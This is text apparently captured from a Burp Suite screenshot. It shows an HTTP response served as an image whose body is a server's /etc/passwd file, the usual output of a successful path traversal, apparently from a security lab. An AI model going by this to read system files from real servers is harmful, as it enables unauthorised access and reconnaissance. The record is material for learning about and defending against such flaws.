 Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash